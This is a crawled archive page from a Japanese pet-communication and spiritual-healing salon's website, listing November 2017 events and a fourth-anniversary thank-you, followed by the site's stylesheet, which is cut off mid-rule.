

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aurasmile2u.com/info/2017-10
body_size: 3712
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン - インフォメーション &gt; 2017-10</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="アウラ,Aura,オーラ,ヒーリング,ペット,動物,コミュニケーション,シリウス" />
<meta name="description" content="人も動物もみんな幸せに暮らせますように。動物たちの命がもっと尊重されますように。" />
<meta property="og:title" content="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン" />
<meta property="og:image" content="https://cdn.goope.jp/18062/140325203441vy9w.png" />
<meta property="og:site_name" content="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?124000-1381891239";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://aurasmile2u.com"><img src='//cdn.goope.jp/18062/140325203441vy9w.png' alt='Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン' /></a></h1>
    <div class="site_description site_description_smartphone">人も動物もみんな幸せに暮らせますように。動物たちの命がもっと尊重されますように。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2017-10-20 06:00:00
        </div>
        <div class="info_title">
          <a href="/info/1758765">11月のお知らせ</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><strong>11/16(木)　15:00～18:00(予定)</strong></p>
<p><strong>オトナの個性心理學『素敵な恋を引寄せる法則』@新宿(予定)</strong></p>
<p>個性心理學とマヤ暦の両方からアプローチ✨パートナーは欲しいけど、なかなか素敵な出会いがない&hellip;という20代、30代のみなさま、ご参加お待ちしています<b>❤</b></p>
<p>&nbsp;<img src="https://cdn.goope.jp/18062/171020052655-59e90a8fd6ded_l.jpg" alt="オトナの個性心理學" /></p>
<p>&nbsp;</p>
<p><strong>11/19(日)　<a href="calendar:T1:10:00～16:00" original_font_attr="-1" original_line_height_attr="">10:00～16:00</a></strong></p>
<div original_font_attr="-1" original_line_height_attr=""><strong>ハーブティカフェ フラン@川崎大師</strong></div>
<div original_font_attr="-1" original_line_height_attr="">ペットとお話、オーラ診断、夢診断、個性心理學(動物占い)</div>
<div original_font_attr="-1" original_line_height_attr=""><img src="https://cdn.goope.jp/18062/171013091529-59e005a19bd58_l.jpg" alt="received_1470880026332651.jpeg" /></div>
<div></div>
<div original_font_attr="-1" original_line_height_attr=""><strong>11/23(木・祝)　<a href="calendar:T1:11:30～19:00" original_font_attr="-1" original_line_height_attr="">11:30～19:00</a></strong></div>
<div original_font_attr="-1" original_line_height_attr=""><strong>ドッグカフェ Roomer@祖師ヶ谷大蔵</strong></div>
<div original_font_attr="-1" original_line_height_attr="">ペットとお話、オーラ診断、夢診断、個性心理學(動物占い)</div>
<div original_font_attr="-1" original_line_height_attr=""><a href="https://www.roomer.jp" title="https://www.roomer.jp">https://www.roomer.jp</a></div>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2017-10-16 08:00:00
        </div>
        <div class="info_title">
          <a href="/info/1761509">Auraサロン4周年</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/18062/171015191045-59e33425b99d7.jpg' class='thickbox'><img src='//cdn.goope.jp/18062/171015191045-59e33425b99d7_l.jpg' alt='160721191910-5790a19e75ce5_l.jpg'/></a>
        </div>
        <div class="info_body">
          <p>&nbsp;10/16 で 4周年になりました。</p>
<p>ここまでこれたのもみなさまのおかげです。</p>
<p>ほんとにありがとうございます❗</p>
<p>これからもどうぞよろしくお願いします❗</p>
<p>Aura</p>
<p>サト</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2017-10" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-10'>2025-10（1）</a></li>
<li><a href='/info/2025-08'>2025-08（1）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-06'>2024-06（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-10'>2023-10（1）</a></li>
<li><a href='/info/2023-08'>2023-08（2）</a></li>
<li><a href='/info/2023-04'>2023-04（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-10'>2022-10（3）</a></li>
<li><a href='/info/2022-05'>2022-05（1）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-10'>2021-10（2）</a></li>
<li><a href='/info/2021-03'>2021-03（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（2）</a></li>
<li><a href='/info/2020-10'>2020-10（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-03'>2020-03（1）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（1）</a></li>
<li><a href='/info/2019-11'>2019-11（1）</a></li>
<li><a href='/info/2019-10'>2019-10（2）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-03'>2019-03（1）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-10'>2018-10（3）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10' class='active'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（2）</a></li>
<li><a href='/info/2017-08'>2017-08（1）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（2）</a></li>
<li><a href='/info/2017-02'>2017-02（2）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-07'>2016-07（3）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（1）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（1）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（2）</a></li>
<li><a href='/info/2015-07'>2015-07（1）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（3）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（3）</a></li>
<li><a href='/info/2014-09'>2014-09（6）</a></li>
<li><a href='/info/2014-08'>2014-08（2）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-06'>2014-06（1）</a></li>
<li><a href='/info/2014-04'>2014-04（1）</a></li>
<li><a href='/info/2014-03'>2014-03（2）</a></li>
<li><a href='/info/2014-01'>2014-01（1）</a></li>
</ul>
</li>
    
    <li><a href="/free/healing"  class="navi_free free_50322">☆Auraヒーリング</a></li>
    
    <li><a href="/free/animal1138892925"  class="navi_free free_95015">☆ペットとお話(ペットコミュニケーション)</a></li>
    
    <li><a href="/free/animal113889292519333176149657653105"  class="navi_free free_211367">☆Auraアカデミー(ペットコミュニケーション講座)</a></li>
    
    <li><a href="/free/counseling"  class="navi_free free_47294">☆スピリチュアルカウンセリング</a></li>
    
    <li><a href="/free/voice"  class="navi_free free_45444">お客さまの声</a></li>
    
    <li><a href="/free/voice-student"  class="navi_free free_481338">Aura アカデミー　生徒さまの声</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/recommend"  class="navi_free free_49377">オススメのサイト</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_93866">プロフィール</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.30 Friday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">143</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">115</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">390569</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/aurahome"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">アウラ&nbsp; </div>
      </div>
      <div class="shop_tel_footer"></div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://aurasmile2u.com">アウラ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://aurasmile2u.com/style.css?124000-1381891239
body_size: 6993
content:
/* -----------------------------------------

  Goope Style / Beauty
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* ---------------------------------

	センタリング
	2カラム
	左ナビゲーション

--------------------------------- */

div#wrapper {
	width: 960px;
	margin: 0 auto;
	}
	
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
	}
	
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

div#wrapper_inner {
	margin: 0 30px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
#main_inner {
  margin: 0;
  }	

div#navi {
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 30px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 40px 20px 0;
  text-align: left;
  }  

div#sidebar {
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 30px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: #6a6a6a;
	}
	
div#footer_inner {
	border-top:1px dotted #ff2ac5;
  margin: 0;  
  padding: 17px 0;
  }	

/* --------------------------------------
	HTML再定義
--------------------------------------- */

body {
  background: #ffffff  url(/img/theme_beauty/rose_bg_img.jpg) repeat-y center top fixed;
  color: #ff2ac5;
  font: 12px  Arial,Helvetica,"Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  letter-spacing: 1px;
  word-wrap: break-word;
  }

a:link {
	color: #ff2ac5;
	text-decoration: none;
	}
	
a:visited {
	color: #ff2ac5;
	text-decoration: none;
	}
  	
a:hover {
	color: #ff8adf;
	text-decoration: none;
	}
	
a:active {
	color: #ff8adf;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  margin: 11px 0 0 0;
  height: auto;
  float: right;
  text-align: right;
  }
  
  /* --- 	IE6,7 * ---*/
  
.shop_title {
   /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/ 
  
.shop_rss {
  margin: 0 0 0 6px;
  float: right;   
  }

.shop_tel {
  font-size: 13px;
  letter-spacing: 0.1em;
  float: right;   
  }
  
.shop_name {  
}  

.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;	
  font-weight: bolder;
	font-size: 35px;
	}
	
.site_description {
  padding: 0;
	color: #575757;
  margin: 6px 0 0 2px;
  text-align: left;	 
  }
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	border-top: 1px dotted #ff2ac5;
	}
		
#navi ul li {
  font-weight: bolder;
	border-bottom: 1px dotted #ff2ac5;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}
								
* html #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}	

#navi ul li a:hover {
  color: white;
  background-image: none;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.4);
	}
				
html>body #navi ul li .active {
  color: white !important;	
  background: rgb(255,42,197);
	background: rgba(255,42,197,0.6); 
	}
			
#navi ul.sub_navi {
	margin: 15px 0;
	border-top: none;
	}
	
#navi ul.sub_navi li {
	margin: 0 0 10px 0;
	border-bottom: none;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 0 0 0 24px;
	font-size: 11px;
	background: url(/img/theme_beauty/sub_navi_arrow_7.png) no-repeat 10px 2px;
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	color: #ff8adf;
	background: url(/img/theme_beauty/sub_navi_arrow_7.png) no-repeat 10px 2px; 
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_50322 a.free_50322, body.id_95015 a.free_95015, body.id_211367 a.free_211367, body.id_47294 a.free_47294, body.id_45444 a.free_45444, body.id_481338 a.free_481338, body.id_49377 a.free_49377, body.id_93866 a.free_93866 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
  margin: 0 0 14px 0;
  padding: 14px 0 0 0;
  border: 1px solid #ff67d6;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 0 13px;
	}

.today_schedule {
  font-weight:normal;
	margin: 0 2px 0;
	padding: 14px 10px;
	border-top: 1px dotted #ff2ac5;
	}
			
.today_schedule_body {
display:none;
	}

/* QRコード */

.qr_area {
  border: 1px solid #ff67d6;
  margin: 0 0 15px 0;  
  padding: 14px 0;
  }

.qr_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 2px 14px 2px;
	border-bottom: 1px dotted #ff2ac5;
	padding: 0 0 10px;
	}

.qr_img {
  padding: 0 10px;
	text-align: center;
	}

/* カウンター */

.counter_area {
  border: 1px solid #ff67d6;
  margin: 0 0 15px 0;  
  padding: 14px 0;
  }

.counter_title {
	font-weight: bolder;
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ff2ac5;
	}
		
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer{
  display: none;
  }

.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	
  
.rslides li {
  width: 650px;
  }	

.rslides li img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
  
.page_title_top {
  font-weight: normal;
	font-size: 25px;
	text-align: center;
	margin: 0 auto 13px;
	padding: 0;
	}
	
.message {
  color: #575757;
  text-align: left;	   
	font-size: 13px;
	line-height: 25px;
	margin: 0 0 20px 0;
	}
	
.page_title_info{
  font-weight: normal;
	font-size: 20px;
	border-bottom: 1px #ff2ac5 dotted;
	border-top: 1px #ff2ac5 dotted;
	text-align: center;
	margin: 0 auto 20px;
	padding: 6px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #575757;
	margin: 15px 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #575757;
	margin-right: 10px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: dotted 1px #ff2ac5;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: dotted 1px #ff2ac5;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #575757;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;	
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	font-size: 13px;	
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #ff2ac5;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #ff2ac5;
	border-left: 1px solid #ff2ac5;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #ff2ac5;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #ff2ac5;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-size: 14px;
	font-weight: bolder;
	color: #ff2ac5;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #ff2ac5;
	}
			
.schedule ul {
  list-style:none;
	margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}			
				
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);
	color: white;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: dotted 1px #ff2ac5;
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #ff2ac5;
	color: white;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #575757;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px dotted #ff2ac5;	
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff2ac5;	
	border-bottom: 1px dotted #ff2ac5;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	
	
.menu_title a:link {
  text-decoration: underline;
  }
        	
.menu_title a:visited {
	text-decoration: underline;
	}
	
.menu_title a:hover {
	text-decoration: underline;
	}
        	
.menu_title a:active {
	text-decoration: underline;
	}	

.menu_price {
  color:	#ff2ac5;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #575757;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px dotted #ff2ac5;
	}		

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff2ac5;	
	border-bottom: 1px dotted #ff2ac5;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #575757;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px dotted #ff2ac5;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
	.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: dotted 1px #ff2ac5;
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		


/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px dotted #ff2ac5;
	background-image: url(/img/theme_beauty/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff2ac5;
	border-left: 1px dotted #ff2ac5;
	}
				
.table_detail td {
  width: 350px;
  color: #575757;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff2ac5;
	border-left: 1px dotted #ff2ac5;
